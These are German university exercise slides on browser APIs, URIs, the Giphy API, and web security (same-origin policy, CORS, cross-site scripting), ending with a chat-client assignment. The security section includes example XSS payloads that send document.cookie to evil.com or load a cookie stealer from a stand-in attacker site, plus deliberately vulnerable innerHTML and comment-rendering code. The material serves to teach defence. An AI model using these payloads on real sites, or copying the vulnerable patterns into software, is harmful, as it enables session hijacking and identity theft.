## Web-basierte Systeme – Übung

03: Browser APIs, Web APIs, Web Security, und Aufgabe 2

Wintersemester 2023

Arne Vogel, Maxim Ritter von Onciul



Lehrstuhl für Verteilte Systeme und Betriebssysteme



Friedrich-Alexander-Universität **Technische Fakultät** 

### Übersicht

[Keyboard-Events](#page-2-0)

[WebStorage](#page-4-0)

**[WebSockets](#page-6-0)** 

[Notifications API](#page-12-0)

[URIs](#page-16-0)

[Web APIs](#page-23-0)

[Web Security: SOP, CORS, XSS](#page-28-0)

[Aufgabe 2](#page-44-0)

## <span id="page-2-0"></span>[Keyboard-Events](#page-2-0)

### Keyboard Events

- Die Browser implementieren 3 Keyboard Events:
	- keydown: beliebige Taste gedrückt
	- keyup: beliebige Taste losgelassen
	- **keypress: Taste mit zugeordnetem Zeichen gedrückt deprecated!**
- Auf diese kann man Event Handler registrieren:

```
1 document.addEventListener('keydown', (event) => {
2 //handle event
```

```
3 });
```
Man kann den Event Handler aber auch an bestimmte DOM-Elemente binden:

```
1 document.getElementById('id').onkeydown = (event) => {
2 console.log(event.key); //key enthält Namen der gedrückten Taste
\overline{2}
```
■ Demo mit allen KeyCodes: <https://keycode.info/>

## <span id="page-4-0"></span>[WebStorage](#page-4-0)

■ Web Storage = DOM Storage = Supercookies

- Ermöglicht persistente Datenspeicherung in Browsern, bis 5MB
- Zwei Mechanismen, Speicherbereiche gelten für jedes Origin (Kombination aus Protokoll, Hostname und Port)
	- sessionStorage bleibt erhalten bis Tab geschlossen wird (Reloads ok)
	- localStorage bleibt auch nach Neustart des Browsers erhalten

```
1 localStorage.setItem('key', 'value');
2 console.log(localStorage.getItem('key')); // prints value
3
4 sessionStorage.setItem('key', 'value');
5 console.log(sessionStorage.getItem('key')); // prints value
```
### <span id="page-6-0"></span>**[WebSockets](#page-6-0)**

- WebSockets werden später ausführlich in der Vorlesung behandelt
	- Bidirektionale Verbindung zum Austausch von Text und Binärdaten
	- Basiert nicht auf HTTP, sondern TCP  $\rightarrow$  nicht cachebar!

- Eigenes Protokollkürzel
	- ws://example.com/socket für Klartextkommunikation
	- wss://example.com/socket für verschlüsselte Kommunikation

### WebSockets: Vergleich zu Polling



WebSockets können im Browser einfach instanziiert, benutzt und geschlossen werden:

```
1 const ws = new WebSocket("ws://example.com/socket");
2
3 ws.send("Hello World!")
4
5 ws.close();
```
### WebSockets: Events

#### WebSockets unterstützen vier Events:

- open: WebSocket geöffnet
- close: WebSocket geschlossen
- message: Daten über WebSocket empfangen
- error: Fehlerfall

#### Wie üblich kann man auf diese Events Handler registrieren:

```
1 ws.addEventListener('open', function (event) {
2 console.log("Verbindung hergestellt!")
3 });
4
5 //oder
6
7 ws.onmessage = (msg) => {
8 console.log(msg);
9 };
10
```
- Mit send() können Daten gesendet werden:
- 1 ws.send("Hello World!");

#### ■ Dabei werden verschiedene Datentypen unterstützt:

- String
- ArrayBuffer
- $B$ lob
- ArrayBufferView

## <span id="page-12-0"></span>[Notifications API](#page-12-0)

- Mit der **Notifications API** können Benachrichtigungen aus dem Browser Systemweit angezeigt werden
- Von allen gängigen Browsern unterstützt
- Von allen Betriebssystemen/Desktop Environments unterstützt



### Notifications: Erlaubnis anfordern

- Da Notifications Benutzer stören können, muss dieser erst um Erlaubnis gefragt werden:
- 1 Notification.requestPermission();
	- Im Browser wird dann folgendes angezeigt:



### Notifications: Benachrichtigung senden

- Notifications werden durch das Erzeugen neuer Objekte generiert:
- 1 var notification = new Notification("this is the message");
	- Und werden dann außerhalb des Browsers angezeigt:



### <span id="page-16-0"></span>[URIs](#page-16-0)

[Keyboard-Events](#page-2-0)

[WebStorage](#page-4-0)

**[WebSockets](#page-6-0)** 

[Notifications API](#page-12-0)

#### [URIs](#page-16-0)

[Web APIs](#page-23-0)

[Web Security: SOP, CORS, XSS](#page-28-0)

[Aufgabe 2](#page-44-0)

### Uniform Resource Identifiers (URIs)

■ Zeichenfolge, zur eindeutigen Identifizierung von Ressourcen

- Ressourcen können dabei **physisch oder abstrakt** sein
- Syntax: scheme:[//authority]path[?query][#fragment]
	- **Scheme:** Typ des URI
	- Authority: Zuständigkeit + Benutzerinformationen
	- Path: Hierarische Angaben zur Identifikation
	- **Query:** Mehr Angaben zur Identifikation
	- **Fragment:** Kann Stelle innerhalb der Ressource referenzieren
- Aktueller Standard: RFC 3986



### URI: Unterarten URN und URL

#### ■ Uniform Resource Name (URN)

- Identifikation einer Ressource in einem Namensraum
- Keine Angaben über Ort
- Beispiel: isbn:0-486-27557-4
- Uniform Resource Locator (URL)
	- Identifiziert und lokalisiert eine Ressource
	- primärer Zugriffsmechanismus wird angegeben
- Analogie zu Personen:
	- URN: Vor- und Nachname
	- URL: Straße, Hausnummer, PLZ

■ Query kann zur Parameterübgabe genutzt werden

- Start des Query-Strings: ?
- Parameterzuweisung: =
- Trennung mehrerer Paramter: &
- **Beispiel:** http://example.org/forum/questions?tag=networking&order=new
- Reservierte Zeichen: / ?  $\#$   $[$   $]$   $\hat{a}$  :  $\hat{b}$  &  $'$  ( )  $*$  + , ; =
- Diese Zeichen müssen trotzdem abbildbar sein!
- $\rightarrow$  URL-Encoding / URL-Kodierung / Prozentkodierung
	- Kodierung ausschließlich mit ASCII-Zeichen
	- %[ASCII Hexadezimalwert]
		- $%21 > 1$
		- $%2F -> 7$
		- $%3F > ?$
	- MIME-Type: application/x-www-form-urlencoded
	- Tipp: man ascii gibt schnellen Zugriff auf eine ASCII Tabelle

### <span id="page-23-0"></span>[Web APIs](#page-23-0)

[Keyboard-Events](#page-2-0)

[WebStorage](#page-4-0)

**[WebSockets](#page-6-0)** 

[Notifications API](#page-12-0)

[URIs](#page-16-0)

[Web APIs](#page-23-0)

[Web Security: SOP, CORS, XSS](#page-28-0)

[Aufgabe 2](#page-44-0)

### Giphy API: Beispiel (1/3)

#### ■ Suche nach GIFs mit dem Suchbegriff test

- <sup>1</sup> curl --X GET --header "Accept: application/json" \
- <sup>2</sup> "http://api.giphy.com/v1/gifs/search?api\_key=[..]&q=test" | jq

#### ■ Limitierung auf 5 Ergebnisse:

- 1 curl --X GET --header "Accept: application/json" \
- <sup>2</sup> "http://api.[..]/search?api\_key=[..]&q=test&limit=5" | jq
	- Weitere Parameter möglich, siehe Dokumentation: <https://developers.giphy.com/docs/>
	- jq ist ein nützlicher JSON-Parser für die Kommandozeile
	- **Wichtig:** Die API hat Rate Limiting!

### Giphy API: Beispiel (2/3)

#### Antwort (Teil 1):



#### Antwort (Teil 2):

```
1 {
2 "data": [
3 \left[ \ldots \right]4 ],
5 "pagination": {
6 "total_count": 21885,
7 "count": 5,
8 "offset": 0
9 },
10 "meta": {
11 "status": 200,
12 "msg": "OK",
13 "response_id": "5b0e4d193647515745340b2b"
14 }
15 }
```
## <span id="page-28-0"></span>[Web Security: SOP, CORS, XSS](#page-28-0)

[Keyboard-Events](#page-2-0)

[WebStorage](#page-4-0)

**[WebSockets](#page-6-0)** 

[Notifications API](#page-12-0)

[URIs](#page-16-0)

[Web APIs](#page-23-0)

[Web Security: SOP, CORS, XSS](#page-28-0)

[Aufgabe 2](#page-44-0)

### Same-origin policy (SOP)

- Same-Origin-Policy: Sicherheitskonzept, das in allen Browsern implementiert ist
- Untersagt clientseitigen Skriptsprachen (z.B. JS, aber auch CSS) auf Objekte von einer anderen Website zuzugreifen

**Beispiel:** 

```
1 <iframe id="bank" src="https://yourbank.com"></iframe>
2
3 <script>
4 \text{ window.} onload = function() {
5 document.getElementById('bank').contentWindow
6 .document.forms[0].action = 'https://evil.com';
7 \qquad \};
8 </script>
```
So ein Angriff wäre ohne die SOP möglich!

■ Was ist das "same origin"?

SOP für http://www.example.com/dir/page.html



### Cross-Origin Resource Sharing

- **Problem:** SOP verhindert Einsatz von Ajax, wenn Origin nicht gleich
- Lösung: Cross-Origin Resource Sharing (CORS)
	- Server des eingebundenen Dienstes können bestimmte HTTP Header setzen, um Einbettung in bestimmte Anwendungen zu erlauben
	- Beispiel:

<sup>1</sup> Access-Control-Allow-Origin: http://www.example.com

<sup>2</sup> Access-Control-Allow-Methods: PUT, DELETE

#### CORS Einträge im Header von Giphy API Response:

- 1 Access-Control-Allow-Headers: Content-Type, Accept, x-requested-with, cache-control
- 2 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS<br>3 Access-Control-Allow-Origin: \*
- 3 Access-Control-Allow-Origin: \*

#### CORS Einträge im Header von Bahn API (alte Übung) Response:

- 1 Access-Control-Allow-Headers: authorization,Access-Control-Allow-Origin,Content-Type
- 2 Access-Control-Allow-Methods: GET<br>3 Access-Control-Allow-Origin: \*
- 3 Access-Control-Allow-Origin: \*

#### Diese APIs können also in **jede** Webanwendung eingebettet werden!

- Seit "Web 2.0" teilen Nutzer mehr Informationen (bswp. Social Networks)
- $\rightarrow$  Angriff auf Webseiten/-dienste lohnenswert
	- Cross-site Scripting (XSS) häufiger Angriff auf Clients von Webanwendungen
	- 2007: XSS am meisten reported (mehr als Buffer Overflows!)
	- **Heute immernoch relevant**

■ XSS Angriffe sind ein Spezialfall von "Code Injection"

Ausnutzen von Sicherheitslücken, um beliebigen Code zur Ausführung zu bringen

■ Häufiges Ziel: "Cookie Stealing"  $\rightarrow$  Identitätsdiebstahl

### Cross-site Scripting: Beispiel (reflected XSS)

- Website mit Authentifizierung und Session-Cookie
- Suchmaske: http://bobssite.org?q=puppies
- Fehlermeldung: "puppies not found!"
- Testweiser Angriff:
- <sup>1</sup> http://bobssite.org?q=
- <sup>2</sup> <script type='text/javascript'>alert('xss');</script>

Echter Angriff durch Mallory, authstealer liest und sendet Cookie

- 1 http://bobssite.org?q=puppies<script src=
- <sup>2</sup> "http://mallorysevilsite.com/authstealer.js"></script>

### Mit Prozentkodierung:

- <sup>1</sup> http://bobssite.org?q=puppies%3Cscript%2520src%3D%22http%3A%2F
- <sup>2</sup> mallorysevilsite.com%2Fauthstealer.js%22%3E%3C%2Fscript%3E

### Cross-site Scripting: Gegenmaßnahmen

- Filtern von Eingabedaten
- **Escaping** von Eingabedaten, z.B. bei HTML:
	- $\delta \rightarrow \delta$ amp;
	- $\langle \rightarrow \text{6lt}$ :
	- $>$   $\rightarrow$   $\delta$ gt;

■ Beschränkung von Cookies: Set-Cookie: SameSite=strict

- Cookies mit diesem Attribut werden nicht an andere Websites ausgeliefert
- Verhindert nicht direkt XSS, aber direktes Cookie Stealing
- CSP: Content Security Policy
	- Server kann festlegen, welche Ressourcen geladen werden dürfen
	- Verhindert nicht direkt XSS, auswirkungen aber stark eingeschränkt

■ Sichere JavaScript Funktionen verwenden, z.B. textContent statt innerHTML

- CSP Header:
- Content-Security-Policy: default-src 'self'; script-src 'self' https://apis.example.com
- Frlaubt:
	- Laden von Ressourcen von der eigenen Domain
	- Laden von JavaScript von der eigenen Domain
	- Laden von JavaScript von https://apis.example.com
- Content-Security-Policy: script-src 'nonce-2726c7f26c'
- $\blacksquare$  Frlaubt:
	- Laden von JavaScript mit dem nonce Attribut 2726c7f26c

Reflected / non-persistent: Server sendet Nutzereingabe zurück, Browser interpretiert Nutzereingabe als HTML/JS

■ Stored / persistent: Schadcode wird vom Server gespeichert und an jeden Nutzer ausgeliefert

■ DOM-based: Server nicht involviert, Schadcode wird direkt von Client ausgeführt

- 1 const url = new URL(window.location.href);
- <sup>2</sup> const query = url.searchParams.get("query");
- <sup>3</sup> document.getElementById("query").innerHTML = query;
- 1 const url = new URL(window.location.href);
- <sup>2</sup> const query = url.searchParams.get("query");
- <sup>3</sup> document.getElementById("query").innerHTML = query;
	- http://example.com/search?query=<script> document.location="http://evil.com/ ?cookie="+document.cookie</script>

```
1 #[get("/comment")]
2 fn comment(comment: String) {
3 let mut comments = load_comments();
4 let mut html = "";
5 for c in comments {
6 let mut html += format!("<div id="comments"><p><span
7 class="user">{}</span>{}</p></div>",
8 comments.user, comments.comment);
9 }
10 }
```

```
1 #[get("/comment")]
2 fn comment(comment: String) {
3 let mut comments = load_comments();
4 let mut html = "";
5 for c in comments {
6 let mut html += format!("<div id="comments"><p><span
7 class="user">{}</span>{}</p></div>",
8 comments.user, comments.comment);
9 }
10
```
#### **Malicious Comment:**

Comment: <script>document.location=

"http://evil.com/?cookie="+document.cookie</script>

# <span id="page-44-0"></span>[Aufgabe 2](#page-44-0)

#### ■ In Aufgabe 1 wurde ein rudimentärer Chat-Client entwickelt:

- Polling von Nachrichten ist Ressourcenverschwendung
- Eingabe von Nutzernamen für jede Nachricht umständlich
- Unansehnlich

■ In Aufgabe 2 soll ein besserer Chat-Client entwickelt werden:

- Ansehnliches User Interface (CSS)
- Sitzungsverwaltung (WebStorage)
- Bidirektionale Kommunikation (WebSockets)
- Verbesserte Nutzerinteraktion (Notifications API)
- Gifs! (Giphy Web API)
- Bewertung der Sicherheit

### UI des neuen Chat-Clients



■ CSS-Datei wird vorgegeben

HTML-Struktur wird als Graph vorgegeben

Aufgabe: Erstellung des HTML-Dokuments, sodass Client wie im Screenshot aussieht



■ In Aufgabe 1 wurde immer der komplette Nachrichtenverlauf ausgetauscht

■ Besser, nur neue Nachrichten in den DOM einzufügen

■ Aufgabe: Implementierung einer lokalen Funktion, welche neue Nachrichten in den DOM einhängt

- In Aufgabe 1 musste der Benutzername für jede Nachricht neu eingegeben werden
- Browser soll sich Benutzernamen merken
- Auf aufwendige Authentifizierungmechanismen wird verzichtet
- Aufgabe: Implementierung einer einfachen Sitzungsverwaltung auf Basis von WebStorage
- In Aufgabe 1 wurden Nachrichten regelmäßig mit Polling vom Server abgerufen
- Ressourcenverschwendung auf Server und Client!
- Stattdessen sollen Clients vom Server benachrichtigt werden, Events:
	- message
	- typing
	- noLongerTyping

■ Aufgabe: Bidirektionale Kommunikation mit WebSockets

■ In Aufgabe 1 musste das Browser-Fenster geöffnet sein, damit der Benutzer neue Nachrichten sieht

■ Nachrichten sollen systemweit angezeigt werden

■ Aufgabe: Integration von Desktop-Benachrichtigungen mit Hilfe der Notifications API

#### ■ 2.6: Clientseitige Einbindung der Giphy API:



#### ■ 2.7: Bewertung der Sicherheit der Chatanwendung

### Literaturhinweise

- <https://developer.mozilla.org/docs/Web/API/KeyboardEvent>
- <https://developer.mozilla.org/docs/Web/API/EventTarget/addEventListener>
- https://developer.mozilla.org/en-US/docs/Web/API/Web Storage API
- [https://developer.mozilla.org/docs/Web/API/WebSockets\\_API/Writing\\_WebSocket\\_client\\_applications](https://developer.mozilla.org/docs/Web/API/WebSockets_API/Writing_WebSocket_client_applications)
- <https://developer.mozilla.org/docs/Web/API/WebSocket>
- [https://developer.mozilla.org/docs/Web/API/Notifications\\_API/Using\\_the\\_Notifications\\_API](https://developer.mozilla.org/docs/Web/API/Notifications_API/Using_the_Notifications_API)
- [https://developer.mozilla.org/en-US/docs/Learn/Common\\_questions/What\\_is\\_a\\_URL](https://developer.mozilla.org/en-US/docs/Learn/Common_questions/What_is_a_URL)
- <https://developer.mozilla.org/en-US/docs/Glossary/percent-encoding>
- [https://developer.mozilla.org/en-US/docs/Glossary/Cross-site\\_scripting](https://developer.mozilla.org/en-US/docs/Glossary/Cross-site_scripting)
- [https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin\\_policy](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy)